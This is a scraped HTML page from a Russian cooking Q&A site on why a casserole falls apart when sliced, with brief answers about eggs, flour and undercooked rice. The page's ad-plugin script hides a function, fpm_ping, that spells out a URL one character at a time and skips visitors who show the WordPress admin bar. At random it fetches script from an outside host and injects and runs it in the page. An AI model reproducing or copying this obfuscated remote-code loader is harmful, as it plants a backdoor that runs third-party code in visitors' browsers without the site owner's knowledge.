Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <img id="licnt909D" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt=""> 
  <script data-noptimize="" data-wpfc-render="false">


                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script> 
  <script data-noptimize="" data-wpfc-render="false">


                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
  <div id="topheader-wrap">
    <div id="topheader" class="clearfix"></div>
  </div>
  <div id="wrapper" class="container hfeed">
    <div id="header-wrap">
      <header id="header" class="clearfix" role="banner">
        <div id="logo" class="clearfix">
          <p class="site-title"><a href="/" rel="home">Еда.Ответы</a></p>
          <p class="site-description">Простой и удобный сайт вопросов-ответов на тему еды.</p>
        </div>
        <nav id="mainnav" class="clearfix" role="navigation">
          <ul id="mainnav-menu" class="main-navigation-menu">
            <li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897">
              <a href="/voprosy-otvety/">Вопросы и ответы</a>
              <ul class="sub-menu">
                <li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8694">
                  <a href="/question/category/gotovim-dlya-detej/">Готовим для детей</a>
                </li>
                <li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8895">
                  <a href="/question/category/zdorovoe-pitanie-i-diety/">Здоровое питание и диеты</a>
                </li>
                <li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8696">
                  <a href="/question/category/kulinariya/">Кулинария, рецепты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8697" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8697">
                      <a href="/question/category/kulinariya/vypechka/">Выпечка, десерты, сладости</a>
                    </li>
                    <li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8698">
                      <a href="/question/category/kulinariya/zakuski/">Закуски</a>
                    </li>
                    <li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8699">
                      <a href="/question/category/kulinariya/konservirovanie/">Консервирование</a>
                    </li>
                    <li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8700">
                      <a href="/question/category/kulinariya/na-skoruyu-ruku/">На скорую руку</a>
                    </li>
                    <li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8701">
                      <a href="/question/category/kulinariya/napitki/">Напитки</a>
                    </li>
                    <li id="menu-item-8702" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8702">
                      <a href="/question/category/kulinariya/pervye-blyuda/">Первые блюда</a>
                    </li>
                    <li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8703">
                      <a href="/question/category/kulinariya/salaty/">Салаты</a>
                    </li>
                    <li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8704">
                      <a href="/question/category/kulinariya/sousy/">Соусы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8705">
                  <a href="/question/category/kuhonnaya-tehnika/">Кухонная техника</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8706">
                      <a href="/question/category/kuhonnaya-tehnika/multivarka/">Мультиварка</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category current-dwqa-question-ancestor current-menu-parent current-dwqa-question-parent menu-item-8707">
                  <a href="/question/category/obshhie-kulinarnye-voprosy/">Общие кулинарные вопросы</a>
                </li>
                <li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8708">
                  <a href="/question/category/pokupka-i-vybor-produktov/">Покупка и выбор продуктов</a>
                </li>
                <li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8709">
                  <a href="/question/category/prazdniki-torzhestva/">Праздники, торжества</a>
                </li>
                <li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8710">
                  <a href="/question/category/servirovka/">Сервировка</a>
                </li>
                <li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8711">
                  <a href="/question/category/molekulyarnye-svojstva-edy/">Состав и свойства продуктов</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-8266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8266">
              <a href="/category/retsepty/">Питание</a>
            </li>
            <li id="menu-item-8265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8265">
              <a href="/category/zdorove/">Здоровье</a>
            </li>
            <li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8267">
              <a href="/category/krasota/">Красота</a>
            </li>
            <li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8268">
              <a href="/category/raznoe/">Разное</a>
            </li>
            <li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145">
              <a href="/zadat-vopros/">Задать вопрос</a>
            </li>
            <li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8918">
              Войти
              <ul class="sub-menu">
                <li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919">
                  Зарегистрироваться
                </li>
              </ul>
            </li>
          </ul>
        </nav>
      </header>
    </div>
    <div id="wrap" class="clearfix">
      <section id="content" class="primary" role="main">
        <div id="post-717" class="post-717 dwqa-question type-dwqa-question status-publish hentry dwqa-question_category-obshhie-kulinarnye-voprosy dwqa-question_tag-zapekanka">
          <h1 class="page-title">Почему разваливается запеканка при нарезании?</h1>
          <div class="entry clearfix">
            <div class="dwqa-container">
              <div class="dwqa-single-question">
                <div class="dwqa-breadcrumbs">
                  <a href="/voprosy-otvety/">Вопросы и ответы</a> <span class="dwqa-sep">›</span> <a href="/question/category/obshhie-kulinarnye-voprosy/">Рубрика: Общие кулинарные вопросы</a> <span class="dwqa-sep">›</span> <span class="dwqa-current">Почему разваливается запеканка при нарезании?</span>
                </div>
                <div class="dwqa-question-item">
                  <div class="dwqa-question-vote" data-nonce="626b589055" data-post="717">
                    <span class="dwqa-vote-count">3</span> <a class="dwqa-vote dwqa-vote-up" href="#">+1</a> <a class="dwqa-vote dwqa-vote-down" href="#">-1</a>
                  </div>
                  <div class="dwqa-question-meta">
                    <span><a href="/voprosy-otvety/?user=flami"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48" loading="lazy">Flami</a> спросил 10 лет назад</span> <span class="dwqa-question-actions"></span>
                  </div>
                  <div class="dwqa-question-content">
                    <span id="content_pointer_id" data-content-length="25" data-accepted-blocks="172"></span> 
                    <script data-noptimize="" data-wpfc-render="false">


                    fpm_start( "true" );
                    </script>
                    <div class="fpm_start"></div>
                    <div class="fpm_end"></div>
                    <script>
                    window.jsInputerLaunch = 15;
                    if (typeof launchAsyncFunctionLauncher === "undefined") {
                    function launchAsyncFunctionLauncher() {
                    if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                    asyncFunctionLauncher();
                    } else {
                    setTimeout(function () {
                    launchAsyncFunctionLauncher();
                    }, 100)
                    }
                    }
                    }
                    launchAsyncFunctionLauncher();
                    </script> 
                    <script>


                    var cachedBlocksArray = [];
                    </script>
                  </div>
                  <div class="dwqa-question-footer">
                    <div class="dwqa-question-meta">
                      <span class="dwqa-question-tag">Теги вопроса:запеканка</span>
                    </div>
                  </div>
                  <div class="dwqa-comments">
                    <div class="dwqa-comments-list"></div>
                  </div>
                </div>
                <div class="dwqa-answers">
                  <div class="dwqa-answers-title">
                    2 ответ
                  </div>
                  <div class="dwqa-answers-list">
                    <div class="dwqa-answer-item">
                      <div class="dwqa-answer-vote" data-nonce="e50384d76c" data-post="724">
                        <span class="dwqa-vote-count">1</span> <a class="dwqa-vote dwqa-vote-up" href="#">+1</a> <a class="dwqa-vote dwqa-vote-down" href="#">-1</a>
                      </div>
                      <div class="dwqa-answer-meta">
                        <span><a href="/voprosy-otvety/?user=vikusha"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48" loading="lazy">Викуша</a> ответил 10 лет назад</span> <span class="dwqa-answer-actions"></span>
                      </div>
                      <div class="dwqa-answer-content">
                        <span id="content_pointer_id" data-content-length="156" data-accepted-blocks="172"></span>
                        <div class="fpm_start"></div>
                        <p>Скорее всего иза отсутствия яиц или в их нелостаточном количестве. Возьмите рецепт хорошей запеканки, строго придерживайтесь его и запеканка получится <img loading="lazy" alt="yes" height="20" src="http://eda-otvety.ru/wp-content/uploads/thumbs_up.gif" title="yes" width="20"></p>
                        <script data-noptimize="" data-wpfc-render="false">
                        fpm_start( "true" );
                        </script>
                        <div class="fpm_end"></div>
                        <script>
                        window.jsInputerLaunch = 15;
                        if (typeof launchAsyncFunctionLauncher === "undefined") {
                        function launchAsyncFunctionLauncher() {
                        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                        asyncFunctionLauncher();
                        } else {
                        setTimeout(function () {
                        launchAsyncFunctionLauncher();
                        }, 100)
                        }
                        }
                        }
                        launchAsyncFunctionLauncher();
                        </script> 
                        <script>


                        var cachedBlocksArray = [];
                        </script>
                      </div>
                      <div class="dwqa-comments">
                        <div class="dwqa-comments-list">
                          <div class="dwqa-comment">
                            <div class="dwqa-comment-meta">
                              <a href="/voprosy-otvety/?user=lisa"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-16 photo avatar-default" height="16" width="16" loading="lazy">Лиса</a> ответил 10 лет назад
                              <div class="dwqa-comment-actions"></div>
                            </div>
                            <p>А еще, если запеканка рисовая, это может быть из-за того, что рис не проварен.</p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="dwqa-answer-item">
                      <div class="dwqa-answer-vote" data-nonce="e50384d76c" data-post="725">
                        <span class="dwqa-vote-count">1</span> <a class="dwqa-vote dwqa-vote-up" href="#">+1</a> <a class="dwqa-vote dwqa-vote-down" href="#">-1</a>
                      </div>
                      <div class="dwqa-answer-meta">
                        <span><a href="/voprosy-otvety/?user=zefirinka"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48" loading="lazy">Зефиринка</a> ответил 9 лет назад</span> <span class="dwqa-answer-actions"></span>
                      </div>
                      <div class="dwqa-answer-content">
                        <span id="content_pointer_id" data-content-length="224" data-accepted-blocks="172"></span>
                        <div class="fpm_start"></div>
                        <p>Получилась недостаточно клейкая структура. Либо не хватило яиц, либо переложили муки. К сожалению, в случае с готовой запеканкой, исправить положение уже никак нельзя. Пересмотрите количество ингредиентов или смените рецепт.</p>
                        <script data-noptimize="" data-wpfc-render="false">
                        fpm_start( "true" );
                        </script>
                        <div class="fpm_end"></div>
                        <script>
                        window.jsInputerLaunch = 15;
                        if (typeof launchAsyncFunctionLauncher === "undefined") {
                        function launchAsyncFunctionLauncher() {
                        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                        asyncFunctionLauncher();
                        } else {
                        setTimeout(function () {
                        launchAsyncFunctionLauncher();
                        }, 100)
                        }
                        }
                        }
                        launchAsyncFunctionLauncher();
                        </script> 
                        <script>


                        var cachedBlocksArray = [];
                        </script>
                      </div>
                      <div class="dwqa-comments">
                        <div class="dwqa-comments-list"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section id="sidebar" class="secondary clearfix" role="complementary">
        <aside id="custom_html-20" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321775"></div>
          </div>
        </aside>
        <aside id="search-3" class="widget widget_search clearfix">
          <form role="search" method="get" class="search-form" action="https://eatandbe.ru/">
            <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск …" value="" name="s"></label> <button type="submit" class="search-submit"><span class="genericon-search"></span></button>
          </form>
        </aside>
        <aside id="custom_html-21" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321776"></div>
          </div>
        </aside>
        <aside id="dwqa-popular-question-3" class="widget dwqa-widget dwqa-popular-question clearfix">
          <h3 class="widgettitle"><span>Популярные вопросы</span></h3>
          <div class="dwqa-popular-questions">
            <ul>
              <li>
                <a href="/89/%D0%BA%D0%B0%D0%BA-%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%87%D0%B8%D1%82%D0%B0%D1%82%D1%8C-%D1%83%D0%BA%D1%81%D1%83%D1%81%D0%BD%D1%83%D1%8E-%D1%8D%D1%81%D1%81%D0%B5%D0%BD%D1%86%D0%B8%D1%8E-%D0%B2-9%25-%D1%83%D0%BA%D1%81%D1%83%D1%81" class="question-title">Как пересчитать уксусную эссенцию в 9% уксус?</a> спросил (а) PoisonIvy
              </li>
              <li>
                <a href="/3789/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5-%D0%BF%D1%8E%D1%80%D0%B5-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%BE%D1%81%D1%8C-%D1%81%D0%BB%D0%B8%D1%88%D0%BA%D0%BE%D0%BC-%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%BC-%D0%BA%D0%B0%D0%BA-%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C" class="question-title">Картофельное пюре получилось слишком жидким! Как исправить?</a> спросил (а) задумчивая
              </li>
              <li>
                <a href="/4946/%D1%87%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%BA%D1%80%D0%B0%D0%BD%D1%87%D0%B8" class="question-title">Что такое кранчи?</a> спросил (а) GlamCream
              </li>
              <li>
                <a href="/5773/%D1%87%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" class="question-title">Что такое пластование?</a> спросил (а) цветнаякапуста
              </li>
              <li>
                <a href="/4194/%D0%B8%D0%BD%D0%BE%D0%B3%D0%B4%D0%B0-%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D1%8F%D1%85-%D0%BF%D0%B8%D1%88%D1%83%D1%82-%D1%82%D0%B5%D1%81%D1%82%D0%BE-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%BE%D1%81%D1%8C-%D0%BA%D0%BB%D1%91%D0%BA%D0%BB%D0%BE%D0%B5-%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D1%8C" class="question-title">Иногда в комментариях пишут "тесто получилось клёклое". Как это понять?</a> спросил (а) Твоя
              </li>
            </ul>
          </div>
        </aside>
        <aside id="custom_html-22" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321777"></div>
          </div>
        </aside>
      </section>
    </div>
  </div>
  <div id="footer-wrap" class="container">
    <footer id="footer" class="clearfix" role="contentinfo">
      <nav id="footernav" class="clearfix" role="navigation"></nav>
      <div id="footer-text">
        <span class="credit-link">Работает на и .</span>
      </div>
    </footer>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

